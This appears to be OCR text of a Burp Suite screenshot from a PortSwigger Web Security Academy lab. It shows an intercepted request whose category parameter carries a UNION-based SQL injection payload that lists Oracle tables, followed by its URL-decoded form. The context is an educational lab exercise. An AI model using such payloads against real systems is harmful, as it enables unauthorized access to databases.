 Intercept on
Forward
Drop
Request to https://0a53009f04381e7280440871000c0045.web-security-academy.net:443 [34.246.129.62]
Open browser
Time Type Direction Method URL Status code Length
17:21:22 22 Nov 2... HTTP → Request GET https://0a53009f04381e7280440871000c0045.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a53009f04381e7280440871000c0045.web-security-academy.net
3 Cookie: session=hivUvN6V9EDm65ZRb4hfHb8XkwhLIYxd
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a53009f04381e7280440871000c0045.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
Inspector
Selection 48 (0x30)
Selected text
'+UNION+SELECT+table_name,NULL+FROM
+all_tables--
Decoded from: URL encoding
' UNION SELECT table_name,NULL FROM
all_tables--
Cancel Apply changes
Request attributes 2